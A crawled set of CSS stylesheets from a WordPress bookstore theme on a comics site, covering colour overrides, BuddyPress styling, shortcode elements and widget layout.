#header-style-3 .kode_top_strip:before, .kode_header_7 .kode_top_eng:before{background:#ffffff !important}
body { background-color: #000000;  }
.footer:before{ opacity: 0.6;  }
footer:before{ background-color: #000;  }
.top-strip{background-color: #ffffff;  }
/*
						============================================================
						   Font Color
						============================================================
						*/
						.widget-twitter ul li a,
						
						.lib-video-section a,
.section-content h2 span, .kode-service:hover i, .kode-testimonials-4 .client-name h2, .kode-testimonials-4 .bx-wrapper .bx-controls-direction a:before, .kode-profile-tabs .kd-horizontal-tab .nav-tabs > li.active > a, .kode-blog-full:hover h2, .widget-newletter .social-icon ul li a:hover, .kode-blog-detail .user-profile h4 span, .kode-blog-detail .blog-meta ul li a:hover, .kode-service-3:hover i, .kode-service-3:hover a, .lib-testimonial-content:hover h4, .lib-testimonial-content:hover:after, .kode-inner-banner-2 .kode-page-heading h2, .lib-ebook:hover i, .lib-contact-section .location-text i, .lib-contact-section .location-text span, .lib-copyrights .social-icon ul li a, .error-404 h2, .page-404 p, .error-404 a.go-back, 
.color, .lib-book-detail  .product-price h4, .lib-event-listing .kode-text a.more, .coming-soon .countdown-amount, 
.coming-soon .countdown-period, .coming-soon h2, .coming-soon .search-field input[type="text"], .coming-soon .social-icon ul li a, .kode-uptodate .input-container button, .lib-testimonial-content:hover p.title, .widget-text ul li i, 
.kode-navigation li.kode-mega-menu .kode-megamenu-container .mega-wrapper ul li:hover a, .kode-blog-list2 .event-listing-meta ul li i, .kode-event-detail table tr td a, .kode-event-detail-thumb .kode-caption .countdown-amount, .books-listing-4:hover h3 a, .kd-list3 li a:hover, .kd-list3 li:hover:before, .kode-facts .nav-tabs > li > a, .kode-author-detail-2 .kode-text h5, .kode-blog-full .kode-text a.read-more:hover, .kode-blog-list a.more:hover:before, .kode-blog-list a.more:hover, .widget-contact-info a:hover, 
.woocommerce div.product p.price, .woocommerce div.product span.price{color: #ffffff !important;  }

						/*
							  ============================================================
								   Background Color
							  ============================================================
						*/
						
						
.kode-pagination a:focus, .custom-btn, .kode-pagination a:hover, .kode-newsletters .input-container input[type="submit"], .kode_list_section:hover .kode_price_sec, .kode_list_section:hover .kode_try_wrap, .comment-form input[type="submit"],

.kode-pagination span,

.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus,

.lib-blog-2 .kode-text a.more,

.kode-banner .input-container button, .buy-template .kode-btns a, .kode-service:hover, .kode-best-pro-seller p.price, .kode-best-slider .bx-wrapper .bx-controls-direction a:hover, .count-up-section, .kode-blog-list .blog-date span, .gift-card-section, .kode-package .package-content a.purchase:hover, .kode-package:hover .package-content .package-price, .kode-newsletters, .kode-newsletters .input-container button, .widget_archive ul li a:hover,.widget_categories ul li a:hover,.widget_recent_entries ul li a:hover, footer .widget-newletter button, .kode-author:hover .kode-caption, .banner-search button, .widget-newletter button, .kode-blog-full .kode-thumb .blog-btns ul li a:hover, .widget-archive ul li a:hover, .kode-portfolio .kode-thumb, .comment-form button, .kode-single-blog:hover .kode-text .kode-date, .kode-single-sidebar:hover .kode-date, .kode-author-2, .book-guide p.cap:first-letter, .kd-list2 li:before, .kode-service-2:hover i, .kd-tab-2 .nav-tabs > li.active > a, .kd-tab-2 .nav-tabs > li.active > a:hover, .kd-tab-2 .nav-tabs > li.active > a:focus, .kd-tab-2 .nav-tabs > li.active > a:before, .kd-tab-2 .bx-wrapper .bx-controls-direction a:hover, .kode-video-section-2 a.more, .count-up-section-2, .header-1, .kode-banner .kode-caption-2 .caption-btns a:hover, .search-section .nav-tabs > li.active > a, .search-section .nav-tabs > li > a:hover, .search-section .form-container button, .lib-categories-section .nav-tabs > li.active > a, .lib-authors, .kd-accordion .panel-group .panel-heading i, .kode-comments ul li .kode-text a.comment-reply-link:hover, .lib-ebook a.more:hover, .kode-membership, .kode-newsletters-2 button, .footer-2, .lib-qualities ul li:hover i, .lib-blog-2 .kode-text a.more:hover, .kode-blog-date, 

.lib-book-detail a.add-to-cart:hover, .product-review-tabs .nav-tabs li.active a, .lib-event-listing .lib-event-captions, .lib-event-sidebar ul.lib-event-content li i, .lib-event-sidebar a.register, .coming-soon .search-field button, .kode-uptodate, .header-3 .logo-container, .header-3 .kode-navigation ul li:before, 

.header-1 .kode-navigation ul ul li a:hover, .header-3 .kode-navigation ul ul li a:hover, .post-next-previous a:hover, .best-seller-pro:before, .bx-wrapper .bx-pager.bx-default-pager a.active, #filterable-item-filter-1 li a.active, #filterable-item-filter-1 li a:hover, .lib-categories-section .bx-wrapper .bx-controls-direction a:hover, .kode-best-pro-seller .kode-thumb, .pagination > li > a:hover, .pagination > li > span:hover, .pagination > li > a:focus, .pagination > li > span:focus, .kode-megamenu-container .mega-wrapper h3, .kode-event-detail a.book-now, .kode-blog-list2 .blog-date, .kode-blog-list2 .buy-ticket, .kode-event-detail-thumb .kode-caption a.reg, .kode-event-detail-thumb .social-icon ul li a:hover, .books-listing-3 .kode-caption a:hover, .books-listing-4 a.add-to-cart, .books-listing-4 .kode-thumb, 

.kode-facts .nav-tabs > li:hover > a,

.kode-facts .nav-tabs > li.active > a, .kode-facts .nav-tabs > li.active > a:hover, .kode-facts .nav-tabs > li.active > a:focus, .slider-selection, .widget-price-filter a.filter, .kode-navigation ul ul li a:hover, .contact-box .social-icon ul li a:hover, .book-released .cart-btns a, .recent-release .owl-controls .owl-page.active, .kd-tab-2 .nav-tabs > li > a:hover, .lib-blog-post .kode-text a.more:hover, .error-404 a.go-back:hover, 
.woocommerce div.product form.cart .button, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, 
.woocommerce span.onsale, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .comment-form .submit, 
.kode_galry_item figure, .kode_btn_store_2, 
.widget_shopping_cart_content p.total,
.widget_shopping_cart_content p.buttons a,
button, .contributor-posts-link,
.kode-sidebar-element .widget_meta ul li:hover a,
.kode-left-sidebar  .widget_meta ul li:hover a,
.kode-right-sidebar  .widget_meta ul li:hover a,
.kode-search label,
.post-password-form input[type="submit"],
.no-touch .dl-menuwrapper li a:hover, .thbg-color{background-color: #ffffff !important;  }

						/*
							  ============================================================
								   Border Color
							  ============================================================
						*/
						
.kode_pagination .pagination li:hover a span, .kode_pagination ul li:hover a b, .kode-newsletters .input-container input[type="submit"],

.lib-blog-2 .kode-text a.more,

.kode-service:hover, .kode-testimonials-4 .kode-thumb, .kode-blog-list h2:before, .kode-package .package-content a.purchase:hover, .kode-profile-tabs .kd-horizontal-tab .nav-tabs > li.active > a, .banner-search, blockquote, .kode-banner .kode-caption-2 .caption-btns a:hover, .kode-service-3:hover i, .lib-testimonial-content:hover .kode-thumb, .kode-service-2:hover, .kd-accordion .panel-group .panel-heading a, .kode-comments ul li .kode-text a.comment-reply-link:hover, .lib-ebook a.more:hover, .lib-blog-2 .kode-text a.more:hover, .error-404 a.go-back, .coming-soon .countdown-show4 .countdown-section, 

.coming-soon .search-field input[type="text"], .coming-soon .social-icon ul li a, 

.header-3 .kode-navigation ul ul, .section-content h2:before, #filterable-item-filter-1 li a.active, #filterable-item-filter-1 li a:hover, .kode-service-3:hover, .kode-event-detail-thumb .kode-caption, .books-listing-3 .kode-caption a:hover, .kode-facts .nav-tabs > li > a, .lib-book-detail a.add-to-cart:hover, .kode-navigation ul ul, .contact-box, .kd-tab-2 .nav-tabs > li > a:hover, .lib-blog-post .kode-text a.more:hover, .error-404 a.go-back:hover, 
.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-color: #ffffff !important;  }
.about-law-section .about-tabs .nav > li.active > a{border-top-color: #ffffff !important;  }
.kode_politician_des:before, .kode_politician_des:before{ border-top: 10px solid #ffffff !important;  }
.kode_.law-attorny:before, .kode_.law-attorny:before{ border-top: 3px solid #ffffff !important;  }
.kode_pet_navigation ul.nav li a.current{border-top-color: #ffffff !important;  }

								.kode-sidebar.kode-left-sidebar,
								.kode-sidebar.kode-right-sidebar,
								.kode-widget.kode-sidebar-element{background-color: #ffffff !important;float:left;width:100%;}

								.kode-sidebar.kode-left-sidebar,
								.kode-sidebar.kode-right-sidebar,
								.kode-widget.kode-sidebar-element{padding-top: 30px !important;}

								.kode-sidebar.kode-left-sidebar,
								.kode-sidebar.kode-right-sidebar,
								.kode-widget.kode-sidebar-element{padding-bottom: 30px !important;}

								.kode-sidebar.kode-left-sidebar,
								.kode-sidebar.kode-right-sidebar,
								.kode-widget.kode-sidebar-element{padding-left: 30px !important;}

								.kode-sidebar.kode-left-sidebar,
								.kode-sidebar.kode-right-sidebar,
								.kode-widget.kode-sidebar-element{padding-right: 30px !important;}


--- FILE ---
content_type: text/css
request_url: https://karrascomics.com/wp-content/themes/the-bookstore/css/buddypress.css?ver=6.9
body_size: 1153
content:
#group-dir-search > label,
#search-members-form > label {
    float: left;
    width: 91%;
}
#search-members-form > input#members_search_submit {
    clear: none !important;
    float: right;
    margin: 0;    
}
#search-members-form{
	width:100%;
	float:left;
}
#buddypress div.dir-search{
	width:100%;
	margin:0px;
}
#buddypress div.dir-search input[type="text"], #buddypress li.groups-members-search input[type="text"]{
	width:100% !important;
}
#groups-directory-form div.item-list-tabs,
#members-directory-form .item-list-tabs{
	float:left;
	clear:none !important;
	margin:20px 0px;
}
#buddypress .dir-form{
	margin-bottom:30px;
}
#buddypress ul.item-list li div.item-desc{
margin:0px;
}
#groups-directory-form #subnav,
#members-directory-form #subnav{
	float:right;
	margin:0px;
}
#buddypress div#subnav.item-list-tabs{
	margin:0px;
}
#item-header-avatar{
	float: left;
}
#buddypress div#item-header{
	padding: 20px;
	border: solid 1px #ccc;
	margin: 0px 0px 30px 0px;
}
#buddypress div#item-header div#item-header-content{
	float: none;
	padding:0px 0px 0px 170px;
}
#buddypress div#item-header img.avatar{
	margin: 0px;
}
#buddypress #item-nav {
    background: ghostwhite none repeat scroll 0 0;
    padding: 30px 10px;
    text-align: center;
}
#buddypress div.item-list-tabs ul li{
	display:inline-block;
	float:none;
}
#buddypress div#subnav.item-list-tabs ul li {
    margin: 22px 0px;
}
#buddypress #item-body{
	width:100%;
	float:left;
}
#buddypress #item-body div.activity{
	margin-bottom:30px;
}
.bp-single-group .item {
    float: left;
    width: 94%;
}
#buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li.selected a{
	color: #fff;
}
#buddypress div.item-list-tabs ul li a, #buddypress div.item-list-tabs ul li span{
	border: solid 1px #eaeaea;
	margin:0px 5px;
	border-radius: 5px;
}
#buddypress div.item-list-tabs ul li a span{
	font-size: 10px;
	margin-top: -2px;
	padding: 1px 6px;
	display: inline-block;
}
#buddypress form#whats-new-form textarea{
	width: 100%;
	float: left;
}
#buddypress form#whats-new-form p.activity-greeting{
	width: auto;
	margin: 0px 0px 15px 70px;
	float: none;
}
#buddypress form#whats-new-form #whats-new-content{
	padding: 0px 0px 0px 70px;
	margin: -30px 0px 30px 0px;
	float: left;
	width: 100%;
}
#whats-new-content #whats-new-options{
	float: left;
	width: 100%
}
#whats-new-textarea{
	float: left;
	width: 100%;
}
#buddypress .comment-reply-link, #buddypress a.button, #buddypress button, #buddypress div.generic-button a, #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress input[type="submit"], #buddypress ul.button-nav li a, a.bp-title-button{
	display: inline-block;
	padding: 10px 20px;
	border-radius: 0px;
	border: none;
	color: #fff !important;
	transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}
#buddypress .comment-reply-link:hover, #buddypress a.button:focus, #buddypress a.button:hover, #buddypress button:hover, #buddypress div.generic-button a:hover, #buddypress input[type="button"]:hover, #buddypress input[type="reset"]:hover, #buddypress input[type="submit"]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a{
	border: none;
	background-color: #000;
	color: #fff;
}
#buddypress #reply-title small a span, #buddypress a.bp-primary-action span{
	background-color: #000
}
.messages-options-nav{
	margin-bottom: 20px;
}
.messages-options-nav select, .notifications-options-nav select{
	margin-bottom: 10px;
}


input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input{
	/*height: 36px !important;*/
}

#buddypress table#message-threads tr.unread td{
	background-color: #f5f5f5;
}
#settings-form{
	margin-bottom: 20px;
}

#buddypress table.notification-settings{
	float: left;
	width: 100%;
}
#buddypress table.forum thead tr, #buddypress table.messages-notices thead tr, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.profile-settings thead tr, #buddypress table.wp-profile-fields thead tr{
	color: #fff;
}
#buddypress table#message-threads tr.unread td{
	border-color: #d8d6d6 ;
}
#buddypress table.forum, #buddypress table.messages-notices, #buddypress table.notifications, #buddypress table.notifications-settings, #buddypress table.profile-fields, #buddypress table.profile-settings, #buddypress table.wp-profile-fields{
	border-collapse: collapse;
}
#message-threads thead th.thread-star .message-action-star span.icon::before{
	color: #fff;
}
#message-threads  tbody td.thread-star{
 	text-align: center;
 	color: #333;
}
#buddypress div.message-search{
	float: left;
	width: 100%;
	padding: 10px 10px;
	margin: 20px 0px;
	text-align: right;
	background-color: #f2f2f2;
	border: solid 1px #e9e9e9 ;
	position: relative;
}
#buddypress div.message-search:before{
	content: "";
	height: 15px;
	width: 15px;
	background-color: #f2f2f2;
	transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	position: absolute;
	left: 0px;
	right: 0px;
	bottom: -7px;
	margin: auto;
}
#buddypress div.message-search input[type="text"]{
	width: 100%;
}
#buddypress div.message-search input[type="submit"]{
	position: absolute;
	right: 10px;
	top: 10px;
}
#buddypress table.profile-fields{
	float: left;
	width: 100%;
	margin-bottom: 30px !important;
}
#buddypress table.profile-fields td.label{
	width: auto;
	float: none;
	color: #777777;
	font-size: inherit;
	display: table-cell;
	text-align: left;
}
#buddypress .standard-form input[type="submit"]:focus{

}
#buddypress div#message{
	float:left;
	width: 100%;
	margin: 20px 0 0;
}
#buddypress div#message p{
	margin-bottom: 0px;
}
#buddypress .standard-form input[type="text"], #buddypress .standard-form textarea{
	width: 100%;
}
ul.acfb-holder li.friend-tab{
	padding: 6px 10px !important;
	height: 36px;
}
ul.acfb-holder li.friend-tab span img{
	margin-right:5px; 
}
#buddypress .standard-form div.submit{
	padding: 15px 0px;
}
.kode-admin-post{
	margin: 30px 0px;
}
#buddypress div#item-header div#item-actions h3{
	display: inline;
}
#buddypress div#item-header ul{
	float: right;
	width: auto;
	margin: 0px 0px 0px 20px;
}
#buddypress div#item-header div#item-meta{
	width: 100%;
	font-size: 100%;
}
/*background color*/
#buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li.selected a, 
#buddypress .comment-reply-link, #buddypress a.button, #buddypress button, #buddypress div.generic-button a, #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress input[type="submit"], #buddypress ul.button-nav li a, a.bp-title-button, #buddypress table.forum thead tr, #buddypress table.messages-notices thead tr, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.profile-settings thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress .standard-form input[type="submit"]:focus{
	background-color: #ee6c6c;
}

#buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li.selected a{
	border-color: #ee6c6c;

}

--- FILE ---
content_type: text/css
request_url: https://karrascomics.com/wp-content/themes/the-bookstore/css/shortcode.css?ver=6.9
body_size: 1696
content:
/*--// ShortCode Setup //--*/

.kd-tab {
	float: left;
	width: 100%;
	margin: 0px 0px 25px 0px;
}
.kd-horizontal-tab .nav-tabs {
	margin: 0px;
}
.kd-horizontal-tab .nav-tabs > li > a {
	background-color: #f9f9f9;
}
/* Vertical Tab */

.kd-vertical-tab .nav-tabs {
	float: left;
	width: 30%;
}
.kd-vertical-tab .nav-tabs li {
	width: 100%;
}
.kd-vertical-tab .tab-content {
	float: left;
	width: 70%;
	border-left: 1px solid #eeeeee;
	padding: 0px 0px 0px 20px;
}
.kd-vertical-tab .nav-tabs > li.active > a:hover {
	border: none;
}
.kd-vertical-tab .nav-tabs {
	border-bottom: 1px solid #eeeeee;
}
.kd-vertical-tab .nav-tabs > li.active > a, .kd-vertical-tab .nav-tabs > li.active > a:focus {
	border: none;
	border-top: 1px solid #eeeeee;
	border-left: 1px solid #eeeeee;
	background-color: #ffffff;
}
.kd-vertical-tab .nav-tabs > li {
	margin: 0px;
}
.kd-vertical-tab .nav-tabs > li > a {
	background-color: #f9f9f9;
	margin: 0px;
	border: none;
	border-top: 1px solid #eeeeee;
	border-left: 1px solid #eeeeee;
	border-radius: 0px;
}
/* DropCap */

.kd-dropcap p::first-letter {
	font-size: 43px;
	color: #777777;
	float: left;
	padding: 10px 15px 0px 0px;
}
/* Message Box */

.close {
	line-height: 26px;
	font-size: 32px;
}
.genral-message {
	background-color: #f9f9f9;
	border: 2px solid #eeeeee;
}
.success-message {
	background-color: #e4f5ba;
	border: 2px solid #cbdaa5;
}
.warning-message {
	background-color: #fdedbf;
	border: 2px solid #e4c789;
}
.error-message {
	background-color: #fcd4cb;
	border: 2px solid #e1a197;
}
.information-message {
	background-color: #e3eff7;
	border: 2px solid #a6c4d8;
}
pre {
	padding: 9.5px 25px;
}
/* Table ShortCode */

.kd-table {
	float: left;
	width: 100%;
	margin: 0px 0px 30px 0px;
}
.kd-table tr td {
	border: none;
	border-bottom: 1px solid #eeeeee;
}
.kd-table tr th {
	color: #ffffff;
	padding: 4px 20px;
	border: none;
}
.kd-table tbody {
	border-left: 1px solid #eeeeee;
	border-right: 1px solid #eeeeee;
}
.kd-table tbody tr td {
	padding: 2px 20px;
}
.kd-tableone thead {
	background-color: #f34a53;
}
.kd-tabletwo thead {
	background-color: #11b7ad;
}
/* Services */

.kd-userservices article {
	margin-bottom: 30px;
}
.kd-smallview i {
	float: left;
	width: 40px;
	height: 40px;
	color: #ffffff;
	background-color: #11b7ad;
	border-radius: 100%;
	text-align: center;
	font-size: 18px;
	padding: 10px 0px 0px 0px;
	margin: 6px 0px 0px 0px;
}
.kd-smallview i ~ .services-info {
	padding: 0px 0px 0px 50px;
}
/* Image Frame */

.kd-imageframe {
	float: left;
	width: 100%;
	margin-bottom: 30px;
}
.kd-imageframe a.frame-thumb {
	display: inline-block;
	box-shadow: 0px 0px 4px 1px #999;
}
.kd-imageframe h1 {
	font-weight: 300;
	margin: 0px 0px 15px 0px;
}
.kd-imageframe span {
	font-size: 22px;
	color: #999999;
	margin: 0px 0px 20px 0px;
	display: inline-block;
	width: 100%;
}
.kd-imageframe p {
	margin: 0px 0px 10px 0px;
}
.frame-btn {
	float: left;
	padding: 10px 20px;
	color: #ffffff;
	text-transform: uppercase;
	border-radius: 4px;
	font-size: 14px;
	position: relative;
	margin-top: 15px;
}
/* List Style */

.unorder-list li {
	list-style: inside none disc;
}
.kd-list {
	float: left;
	width: 100%;
	margin-bottom: 25px;
}
.kd-list li {
	margin: 0px 0px 10px 0px;
}
.order-list li {
	list-style: desimal inside;
}
.icon-list li {
	list-style: none;
}
.icon-list li i {
	margin-right: 6px;
	color: #666;
}
.squareicon-list li {
	list-style: none;
	float: left;
	width: 100%;
}
.squareicon-list li i {
	float: left;
	width: 25px;
	height: 25px;
	background-color: #333;
	color: #ffffff;
	margin-right: 15px;
	border-radius: 100%;
	text-align: center;
	padding: 8px 0px 0px 0px;
	font-size: 10px;
}
/* Accordion Setup */

.kd-accordion {
	float: left;
	width: 100%;
	margin-bottom: 25px;
}
.kd-accordion .accordion {
	display: inline-block;
	width: 100%;
	background-color: #ffffff;
	padding: 10px 20px;
	color: #444444;
	margin: 0px 0px 3px 0px;
	position: relative;
	font-size: 18px;
	text-transform: uppercase;
	font-weight: 600;
	cursor: pointer;
}
.kd-accordion .panel-group .panel-heading {
	border-radius: 0;
	padding: 0px;
	border: none;
	background: none;
}
.kd-accordion .panel-group .panel-heading a {
	padding: 10px 15px;
	display: block;
	text-decoration: none;
	font-size: 18px;
	font-weight: bold;
	text-decoration: none;
	outline: none;
	position: relative;
}
.kd-accordion .panel-body {
	border: 1px solid #eee;
}
.kd-accordion .panel-group .panel-heading a.collapsed {
	border-bottom: solid 1px #CCC;
}
.kd-accordion .panel-group .panel-heading i {
	float: right;
	width: 38px;
	color: #fff;
	position: absolute;
	right: 0px;
	top: 0px;
	height: 100%;
	text-align: center;
	padding: 12px 0px;
}
.kd-accordion .panel-group .panel-heading a.collapsed i.fa-minus:before {
	content: "\f067";
}
.kd-accordion .panel-group .panel {
	border: none;
}
.kd-accordion .accordion span {
	position: absolute;
	right: 0px;
	top: 0px;
	width: 50px;
	height: 100%;
	color: #777777;
	border-left: 1px solid rgba(0,0,0,0.1);
	font-size: 16px;
	padding: 18px 0px 0px 0px;
	text-align: center;
}
.kd-accordion .accordion.accordion-open, .kd-accordion .accordion:hover, .kd-accordion .accordion:hover span:before {
	color: #fff;
}
.kd-accordion .accordion.accordion-open span:before {
	content: "\f068";
	color: #fff;
}
.accordion-content > p {
	padding: 20px;
	text-align: justify;
}
/* Button's */

.kd-button, .kd-icon {
	float: left;
	width: 100%;
	margin: 0px 0px 20px 0px;
}
.custom-btn {
	display: inline-block;
	vertical-align: middle;
	background-color: #f34a53;
	color: #ffffff;
	padding: 8px 20px;
	text-transform: uppercase;
	border-radius: 4px;
	font-weight: bold;
}
.kd-medium {
	padding: 13px 26px;
}
.kd-large {
	padding: 17px 26px;
}
/* Icon's */

.plain-icon {
	font-size: 36px;
	display: inline-block;
	vertical-align: middle;
}
.plain-icon a {
	margin-right: 20px;
}
.plain-icon a {
	color: #777777;
}
/* Modren Icon */

.circle-icon a {
	display: inline-block;
	background-color: #f24952;
	width: 65px;
	height: 65px;
	color: #ffffff;
	text-align: center;
	font-size: 24px;
	border-radius: 100%;
	padding: 13px 0px;
	margin-right: 12px;
}
.square-icon a {
	display: inline-block;
	background-color: #11b7ad;
	width: 65px;
	height: 65px;
	color: #ffffff;
	text-align: center;
	font-size: 28px;
	border-radius: 5px;
	padding: 13px 0px;
	margin-right: 12px;
}
/* Divider */

.kd-divider {
	float: left;
	width: 100%;
	margin: 0px 0px 0px 0px;
}
.kd-divider span {
	display: inline-block;
	font-size: 30px;
	width: 100%;
}
.divider2 span {
	border-bottom: 1px solid #eeeeee;
}
.divider3 span {
	border-bottom: 1px dotted #eeeeee;
}
.divider4 span {
	border: 5px double #eeeeee;
}
.divider5 span {
	border: 1px dashed #eeeeee;
}
/* Progress */

.custom-skills {
	float: left;
	width: 100%;
}
.progress {
	height: 25px;
	border-radius: 0px;
}
.progressbar-back-text {
	display: none;
}
.progress-bar {
	font-weight: bold;
	font-size: 14px;
	text-align: right;
	line-height: 23px;
	padding: 0px 10px;
}
.circle-wrap {
	float: left;
	width: 100%;
	margin: 0px 0px 30px 0px;
}
.circle-wrap li {
	float: left;
	width: 25%;
	list-style: none;
	padding: 0px 20px 0px 0px;
}
.circle-wrap li:nth-child(4n) {
	padding-right: 0px;
}
.perc {
	line-height: 175px !important;
}
.defoult-map {
	float: left;
	width: 100%;
	margin-bottom: 25px;
}
/*--// ShortCode Setup //--*/



.kd-list2 {
	float: left;
	width: 100%;
	padding: 0px;
	margin: 0px;
	list-style: none;
}
.kd-list2 li {
	float: left;
	width: 100%;
	color: #999;
	padding: 0px 0px 0px 20px;
	position: relative;
	margin: 7px 0px;
}
.kd-list2 li:before {
	content: "";
	height: 6px;
	width: 6px;
	position: absolute;
	left: 0px;
	top: 9px;
}
.kd-list2 li p {
	margin: 0px;
}
.kd-list2 li a {
	color: #999;
	display: block;
	text-decoration: none;
}
/* LIST STYLE */

.kd-list3 {
	float: left;
	width: 100%;
	padding: 0px;
	margin: 0px 0px 30px 0px;
	list-style: none;
}
.kd-list3 li {
	float: left;
	width: 100%;
	color: #999;
	padding: 0px 0px 0px 25px;
	position: relative;
	margin: 3px 0px;
}
.kd-list3 li:before {
	content: "\f00c";
	position: absolute;
	left: 0px;
	top: 1px;
	font-family: FontAwesome;
}
.kd-list3 li p {
	margin: 0px;
}
.kd-list3 li a {
	color: #666;
	display: inline-block;
	text-decoration: none;
}
/* VERTICAL TABS */

.kd-tab-2 {
	margin: 0px -15px;
}
.kd-tab-2 .nav-tabs {
	float: left;
	width: 26%;
	margin: 0px;
	padding: 0px 15px;
	border: none;
}
.kd-tab-2 .nav-tabs > li {
	float: left;
	width: 100%;
	margin: 10px 0px 0px 0px;
}
.kd-tab-2 .nav-tabs > li:first-child {
	margin: 0px;
}
.kd-tab-2 .tab-content {
	float: left;
	width: 74%;
	padding: 0px 15px;
}
.kd-tab-2 .nav-tabs > li > a {
	border-radius: 0px;
	background-color: #f9f9f9;
	padding: 15px 20px;
	font-size: 14px;
	color: #838383;
}
.kd-tab-2 .nav-tabs > li > a:hover {
	color: #fff;
}
.kd-tab-2 .nav-tabs > li.active > a, .kd-tab-2 .nav-tabs > li.active > a:hover, .kd-tab-2 .nav-tabs > li.active > a:focus {
	color: #fff;
	outline: none;
	border: none;
}
.kd-tab-2 .nav-tabs > li > a:before {
	content: "";
	height: 20px;
	width: 20px;
	position: absolute;
	right: -5px;
	top: 0px;
	bottom: 0px;
	margin: auto;
	transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	opacity: 0;
}
.kd-tab-2 .nav-tabs > li.active > a:before {
	opacity: 1;
}
.kd-tab-2 .kode-thumb {
	float: left;
	width: 100%;
	margin-bottom: 20px;
}
.kd-tab-2 .kode-thumb img {
	width: 100%;
}
.kd-tab-2 .kode-text {
	float: left;
	width: 100%;
}
.kd-tab-2 .bx-pager {
	display: none;
}
.kd-tab-2 .bx-wrapper .bx-controls-direction a {
	background-color: rgba(0,0,0,0.9);
}
.kd-tab-2 .bx-wrapper .bx-controls-direction a:before, .kd-tab-2 .bx-wrapper .bx-controls-direction a.bx-next:before {
	content: "\f104";
	font-family: FontAwesome;
	font-size: 16px;
	color: #fff;
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	text-align: center;
	padding: 5px 0px;
	line-height: 20px;
}
.kd-tab-2 .bx-wrapper .bx-controls-direction a.bx-next:before {
	content: "\f105";
}
.kd-tab-2 ul.bxslider, .kd-tab-2 ul.bxslider li {
	float: left;
	width: 100%;
}
.kode-center h2,  .kode-center p,  .kode-center {
	float:none;
	text-align: center;
	width: 100%;
}
.kode-right h2,  .kode-right p,  .kode-right {
	float: right;
	text-align: right;
}


--- FILE ---
content_type: text/css
request_url: https://karrascomics.com/wp-content/themes/the-bookstore/css/widget.css?ver=6.9
body_size: 6069
content:
/*

===========================================

			WIDGET SETTING

===========================================

*/



/*

===========================================

			FOOTER WIDGET SETTING

===========================================

*/

footer .widget p {
	color: #fff;
}
footer .widget h2 {
	color: #fff;
	font-size: 20px;
	text-transform: uppercase;
	font-weight: normal;
	padding: 0px 0px 10px 0px;
	margin: 0px 0px 20px 0px;
	position: relative;
}
footer .widget h2:before {
	content: "";
	width: 30px;
	height: 1px;
	background-color: #fff;
	position: absolute;
	left: 0px;
	bottom: 0px;
}
/*

===========================================

			TEXT WIDGET

===========================================

*/

.widget-text .footer-logo {
	float: left;
	width: 100%;
	margin: 0px 0px 20px 0px;
}
footer .widget blockquote {
	padding: 20px;
	font-size: 14px;
	font-style: normal;
	border: none;
	background-color: #161616;
}
.widget-text ul {
	float: left;
	width: 100%;
	margin: 0px;
	padding: 0px;
	list-style: none;
}
.widget-text ul li {
	float: left;
	width: 100%;
	margin: 8px 0px;
	line-height:normal;
}
.widget-text ul li p {
	float: left;
	margin: 0px;
}
.widget-text ul li i {
	float: left;
	margin: 0px 10px 0px 0px;
	font-size: 20px;
}
footer .widget-text ul li a {
	color: #fff;
}
footer .widget-text ul li i {
	color: #fff;
	font-size: 14px;
	margin: 4px 10px 0px 0px;
}
.widget-text ul li a {
	color: #666;
}
/*

===========================================

		SIDE BAR WIDGET SETTING

===========================================

*/

aside .widget, .sidebar .widget {
	margin-top: 30px;
}
aside div.widget:first-child, .sidebar div.widget:first-child {
	margin-top: 0;
}
.widget h2, .sidebar .widget h2 {
	font-size: 20px;
	color: #4a4750;
	text-transform: uppercase;
	position: relative;
	padding: 0px 0px 20px 0px;
}
.widget h2:before, .sidebar .widget h2:before {
	content: "";
	width: 60px;
	height: 1px;
	background-color: #333;
	position: absolute;
	left: 0px;
	bottom: 0px;
}
.widget .widget-header {
	float: left;
	width: 100%;
	border-bottom: solid 1px #cfcfcf;
	margin-bottom: 30px;
}
/*

===========================================

			SEARCH WIDGET

===========================================

*/

.widget-search input[type="text"] {
	border: 1px solid #cfcfcf;
	height: 44px;
	padding: 0px 40px 4px 10px;
	width: 100%;
	background-color: transparent;
	color: #6f6f6f;
}
.widget-search .input-container i {
	position: absolute;
	right: 14px;
	left: auto;
	font-size: 14px;
	color: #989898;
}
.widget-search .input-container {
	margin: 0px;
}
.widget-search input[type="submit"] {
	padding: 0px;
	width: 0;
	height:0;
}
.kode-search {
	float: left;
	width: 100%;
	position: relative;
}
.kode-search label {
	position: absolute;
	right: 0px;
	top: 0px;
	margin: 0px;
	height: 100%;
	cursor: pointer;
}
.kode-search label:before {
	content: "\f002";
	font-family: 'FontAwesome';
	color: #fff;
	top: 0;
	line-height:42px;
	padding:10px 20px;
}
.kode-sidebar-element .kode-search label:before {
	color: #777;
	padding: 2px 20px;
	right: 0;
	position: absolute;
}
/*

===========================================

			EVENTS WIDGET

===========================================

*/

.upcoming_event_widget ul li {
	float: left;
	width: 100%;
	list-style: none;
	border-bottom: 1px solid #e3e3e3;
	padding: 0px 0px 10px 0px;
